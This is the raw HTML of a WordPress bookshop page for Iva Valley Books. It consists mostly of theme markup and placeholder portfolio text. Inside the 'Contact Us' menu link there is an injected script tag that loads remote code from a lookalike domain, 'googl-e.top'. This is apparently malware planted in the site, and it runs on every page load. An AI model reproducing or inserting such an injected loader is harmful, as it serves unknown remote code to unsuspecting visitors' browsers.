					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://ivavalleybooks.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular portfolio-template-default single single-portfolio postid-2778 wp-custom-logo wp-embed-responsive wp-theme-digital-books theme-digital-books nasa-woo-actived nasa-core-actived woocommerce-no-js ehf-footer ehf-template-digital-books ehf-stylesheet-digital-books digital-books nasa-image-round wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-13">

<div id="page" class="site">
    <div class="">
        <a class="skip-link screen-reader-text" href="#skip-content">Skip to content</a>
        <header id="masthead" class="site-header shadow-sm navbar-dark bg-primary">
            <div class="socialmedia">
                
<div class="top-info text-end">
	<div class="container">
		<div class="social-link">
                                                            <a class="account-btn" href="https://ivavalleybooks.com/my-account/" title="Login / Register">Login / Register</a>
                        	        </div>
	</div>
</div>                <div class="main_header" data-sticky="false">
    <div class="container">
        <div class="row">
            <div class="col-lg-3 col-md-4 col-12 align-self-center">
                <div class="navbar-brand">
                                            <div class="site-logo"><a href="https://ivavalleybooks.com/" class="custom-logo-link" rel="home"><img width="97" height="50" src="https://ivavalleybooks.com/wp-content/uploads/2023/11/cropped-cropped-Iva-Valley-web-2-1.png" class="custom-logo" alt="IVA VALLEY BOOKS" decoding="async" /></a></div>
                                                                                                                                                                                                                                                                  </div>
            </div>
            <div class="col-lg-7 col-md-4 col-4 align-self-center">
                
<div class="navigation_header">
    <div class="toggle-nav mobile-menu">
        <button onclick="digital_books_openNav()"><i class="fas fa-th"></i></button>
    </div>
    <div id="mySidenav" class="nav sidenav">
        <nav id="site-navigation" class="main-navigation navbar navbar-expand-xl" aria-label="Top Menu">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-3813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3813"><a href="https://ivavalleybooks.com">Home</a></li>
<li id="menu-item-3842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3842"><a href="https://ivavalleybooks.com/about-us-2/">About Us</a></li>
<li id="menu-item-3841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3841"><a href="https://ivavalleybooks.com/contact/">Contact Us<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
<li id="menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://ivavalleybooks.com/events/">Events</a></li>
<li id="menu-item-3826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3826"><a href="https://ivavalleybooks.com/blog-2/">Blog</a></li>
<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://ivavalleybooks.com/related-pages/">Web Links</a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3814"><a href="#">Categories</a>
<ul class="sub-menu">
	<li id="menu-item-3818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3818"><a href="https://ivavalleybooks.com/new/product-category/africa-2/">Africa</a></li>
	<li id="menu-item-3819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3819"><a href="https://ivavalleybooks.com/new/product-category/anti-fascism/">Anti-fascism</a></li>
	<li id="menu-item-3820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3820"><a href="https://ivavalleybooks.com/new/product-category/biography/">Biography</a></li>
	<li id="menu-item-3821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3821"><a href="https://ivavalleybooks.com/new/product-category/black-struggle-2/">Black struggle</a></li>
	<li id="menu-item-3824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3824"><a href="https://ivavalleybooks.com/new/product-category/education/">Education</a></li>
	<li id="menu-item-3825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3825"><a href="https://ivavalleybooks.com/new/product-category/environment/">Environment</a></li>
	<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://ivavalleybooks.com/product-category/novels/">novels</a></li>
	<li id="menu-item-3823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3823"><a href="https://ivavalleybooks.com/new/product-category/economics/">Economics</a></li>
	<li id="menu-item-3822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3822"><a href="https://ivavalleybooks.com/new/product-category/british-history/">British history</a></li>
</ul>
</li>
<li id="menu-item-3827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3827"><a href="https://ivavalleybooks.com/category/iva-valley-free-pamphlets/">Free Pamphlets</a></li>
</ul></div>        </nav>
        <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="digital_books_closeNav()"><i class="far fa-times-circle"></i></a>
    </div>
</div>            </div>
            <div class="col-lg-1 col-md-2 col-4 align-self-center">
                                    <div class="search-box">
                        <span><a href="#"><i class="fas fa-search"></i></a></span>
                    </div>
                            </div>
            <div class="col-lg-1 col-md-2 col-4 align-self-center">
                                    <div class="cart_box">
                                                <a class="cart-customlocation" href="https://ivavalleybooks.com/shopping-cart/" title="shopping cart"><i class="fas fa-shopping-bag"></i><span class="cart-value">0</span></a>
                    </div>
                            </div>
        </div>
                    <div class="serach_outer">
                <div class="serach_inner">
                    <form role="search" method="get" class="woocommerce-product-search" action="https://ivavalleybooks.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
                </div>
            </div>
            </div>
</div>
            
            </div>
        </header>
    <div id="skip-content" class="container">
        <div class="row">
            <div id="primary" class="content-area col-lg-9 col-md-8">
                <main id="main" class="site-main module-border-wrap mb-4">
                    
<article id="post-2778" class="post-2778 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-design">
    <header class="entry-header">
           <h2 class="entry-title">Portfolio 3</h2>   
                            <hr>
                <img fetchpriority="high" width="800" height="800" src="https://ivavalleybooks.com/wp-content/uploads/2018/11/portfolio-img.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://ivavalleybooks.com/wp-content/uploads/2018/11/portfolio-img.jpg 800w, https://ivavalleybooks.com/wp-content/uploads/2018/11/portfolio-img-300x300.jpg 300w, https://ivavalleybooks.com/wp-content/uploads/2018/11/portfolio-img-595x595.jpg 595w, https://ivavalleybooks.com/wp-content/uploads/2018/11/portfolio-img-150x150.jpg 150w, https://ivavalleybooks.com/wp-content/uploads/2018/11/portfolio-img-768x768.jpg 768w, https://ivavalleybooks.com/wp-content/uploads/2018/11/portfolio-img-380x380.jpg 380w, https://ivavalleybooks.com/wp-content/uploads/2018/11/portfolio-img-450x450.jpg 450w, https://ivavalleybooks.com/wp-content/uploads/2018/11/portfolio-img-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" />            <hr>
                                            </header>
    <div class="entry-content">
                    <div class="row row-fluid"><div class="large-8 nasa-col columns"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://ivavalleybooks.com/wp-content/uploads/2018/11/portfolio-img-750x500.jpg" width="750" height="500" alt="portfolio-img" title="portfolio-img" /></div>
		</figure>
	</div>
</div></div></div><div class="large-4 nasa-col columns"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3>Project description</h3>
<p>Pro labitur iracundia ad, albucius intellegam no ius. Quo tempor lucilius conceptam in, hinc vidit et pro, vix detraxit argumentum in. Diam vidit option ut pro, eam ea expetendis voluptatum adversarium, vis liber phaedrum intellegat te. lucilius conceptam in, hinc vidit et pro, vix detraxit argumentum in. Diam vidit option ut pro, eam ea expetendis voluptatum adversarium, vis liber phaedrum intellegat te.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="meta-content">
<li><strong>Custom Field:</strong> Custom content goes here</li>
<li><strong>Date:</strong> 08.10 AM, 01 November 2018</li>
<li><strong>Category:</strong> <a href="#">Design</a></li>
<li><strong>Project URL: </strong>https://elessi.nasatheme.com/</li>
</ul>
<hr />


		</div>
	</div>
</div></div></div></div>
            </div>
            <footer class="entry-footer">
                    </footer>
        
</article>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ivavalleybooks.com/portfolio/portfolio-2/" rel="prev">Portfolio 2</a></div><div class="nav-next"><a href="https://ivavalleybooks.com/portfolio/portfolio-4/" rel="next">Portfolio 4</a></div></div>
	</nav>
<div id="comments" class="comments-area">
    
    	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/portfolio/portfolio-3/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://ivavalleybooks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2778' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
                                        </main>
            </div>
            
<aside id="secondary" class="widget-area col-lg-3 col-md-4">
	<div class="sidebar">
		<section id="search-2" class="widget widget_search"><h5 class="widget-title">Search</h5>
<form method="get" class="search-from" action="https://ivavalleybooks.com/">
    <div class="form-group mx-sm-1 mb-2 search-div">
    	<input type="search" class="search-field form-control" placeholder="Search &hellip;" value="" name="s" title="">
    </div>
    <input type="submit" class="search-submit btn btn-primary mb-2" value="Search">
</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widget-title">Recent</h5>
		<ul>
											<li>
					<a href="https://ivavalleybooks.com/2025/12/19/before-stalinism-the-rise-and-fall-of-soviet-democracy-samuel-farber-1990/">Before Stalinism: the rise and fall of soviet democracy – Samuel Farber (1990)</a>
									</li>
											<li>
					<a href="https://ivavalleybooks.com/2025/11/01/a-political-monolith/">A Political Monolith</a>
									</li>
											<li>
					<a href="https://ivavalleybooks.com/2025/08/20/rural-violence-in-contemporary-nigeria/">Rural Violence in Contemporary Nigeria</a>
									</li>
											<li>
					<a href="https://ivavalleybooks.com/2025/08/12/problematising-history-and-agency-from-nationalism-to-subalternity/">PROBLEMATISING HISTORY AND AGENCY: FROM NATIONALISM TO SUBALTERNITY</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h5 class="widget-title">Categories</h5><form action="https://ivavalleybooks.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="221">Authors</option>
	<option class="level-0" value="194">Book review</option>
	<option class="level-0" value="193">Iva Valley Free Pamphlets</option>
	<option class="level-1" value="266">&nbsp;&nbsp;&nbsp;Free Pamphlets</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="archives-2" class="widget widget_archive"><h5 class="widget-title">Archives</h5>
			<ul>
					<li><a href='https://ivavalleybooks.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ivavalleybooks.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ivavalleybooks.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ivavalleybooks.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ivavalleybooks.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ivavalleybooks.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ivavalleybooks.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ivavalleybooks.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2023/09/'>September 2023</a></li>
	<li><a href='https://ivavalleybooks.com/2023/07/'>July 2023</a></li>
	<li><a href='https://ivavalleybooks.com/2023/03/'>March 2023</a></li>
	<li><a href='https://ivavalleybooks.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ivavalleybooks.com/2022/12/'>December 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/11/'>November 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/10/'>October 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/09/'>September 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/08/'>August 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/07/'>July 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/06/'>June 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/04/'>April 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/03/'>March 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/01/'>January 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2021/12/'>December 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2021/11/'>November 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2021/10/'>October 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2021/09/'>September 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2021/08/'>August 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2021/07/'>July 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2021/06/'>June 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2021/05/'>May 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2021/02/'>February 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2020/12/'>December 2020</a></li>
	<li><a href='https://ivavalleybooks.com/2020/11/'>November 2020</a></li>
	<li><a href='https://ivavalleybooks.com/2020/10/'>October 2020</a></li>
	<li><a href='https://ivavalleybooks.com/2020/09/'>September 2020</a></li>
	<li><a href='https://ivavalleybooks.com/2020/08/'>August 2020</a></li>
	<li><a href='https://ivavalleybooks.com/2020/07/'>July 2020</a></li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h5 class="widget-title">Meta</h5>
		<ul>
						<li><a href="https://ivavalleybooks.com/wp-login.php">Log in</a></li>
			<li><a href="https://ivavalleybooks.com/feed/">Entries feed</a></li>
			<li><a href="https://ivavalleybooks.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Information</h4></div></section><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="contact-information"><li class="media"><div class="contact-text">Cecilia Chapman 711-2880 Nulla St</div></li><li class="media"><div class="contact-text">(+01)-800-3456-88</div></li><li class="media"><div class="contact-text"><a href="mailto:youremail@yourdomain.com" title="Email">youremail@yourdomain.com</a></div></li><li class="media"><div class="contact-text"><a href="http://yourdomain.com" title="www.yourdomain.com">www.yourdomain.com</a></div></li></ul></div></section>	</div>
</aside>        </div>
    </div>


		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3705" class="elementor elementor-3705">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-16a1a475 text-center margin-top-30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16a1a475" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;book&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M194,99c186.7,0.7,305-78.3,306-97.2c1,18.9,119.3,97.9,306,97.2c114.3-0.3,194,0.3,194,0.3s0-91.7,0-100c0,0,0,0,0-0 L0,0v99.3C0,99.3,79.7,98.7,194,99z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c4f4225" data-id="7c4f4225" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5eae49 elementor-widget elementor-widget-spacer" data-id="c5eae49" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c694061 elementor-widget elementor-widget-heading" data-id="c694061" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">IVAVALLEY BOOKS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5bd3266b elementor-widget elementor-widget-wp-widget-text" data-id="5bd3266b" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
						<div class="textwidget"><p>IVA VALLEY BOOKS sells a good range of socialist, economics and environmental books (new and fairly used). We are on the 2nd Floor of Labour House (NLC Offices) in central Area- Abuja. We are usually open from 9am to 4pm each weekday. We now also have a good selection of e-books which cost only around N500 to N1,000 and many pamphlets that only cost N200. <a href="https://rocksviewdigitahub.com/">More details</a> are available from Yomi on 08062620388</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-116c1285 margin-bottom-0 elementor-widget elementor-widget-wp-widget-nasa_menu_sc" data-id="116c1285" data-element_type="widget" data-widget_type="wp-widget-nasa_menu_sc.default">
				<div class="elementor-widget-container">
			        <div class="nasa-nav-sc-menu nasa-menu-inline margin-top-10">
                        <ul class="nasa-menu-wrapper">
                <li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Home" href="https://ivavalleybooks.com/elm-medical-v1/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="About Us" href="https://ivavalleybooks.com/elm-about-us/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Books" href="https://ivavalleybooks.com/shop/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Books</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="Free Pamphlets" href="https://ivavalleybooks.com/category/iva-valley-free-pamphlets/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Free Pamphlets</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent default-menu root-item nasa_even"><a title="Book Reviews" href="https://ivavalleybooks.com/blog/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Book Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="Events" href="https://ivavalleybooks.com/events/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Contact Us" href="https://ivavalleybooks.com/elm-contact-us/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Contact Us</a></li>
            </ul>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-65c0c240 elementor-widget elementor-widget-html" data-id="65c0c240" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<p class="margin-bottom-0 padding-top-20 padding-bottom-30">© 2023 – All Right reserved! Developed by RocksView Digital Hub</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digital-books/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ivavalleybooks.com/wp-admin/admin-ajax.php";
</script>

<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            Customize this item?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-type">
                        Font Type                    </label>
                    <select id="nasa-ct-font-type" name="nasa-ct-font-type">
                        <option value="Font One">Font One</option><option value="Font Two">Font Two</option><option value="Font Three">Font Three</option><option value="Font Four">Font Four</option>                    </select>
                </div>
                            
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-colour">
                        Font Colour                    </label>
                    <select id="nasa-ct-font-colour" name="nasa-ct-font-colour">
                        <option value="Black">Black</option><option value="White">White</option><option value="Silver">Silver</option><option value="Gold">Gold</option>                    </select>
                </div>
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Font Orientation                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Portrait">Portrait</option><option value="Landscape">Landscape</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Enter personalized text                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.1.43" id="wp-event-manager-common-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
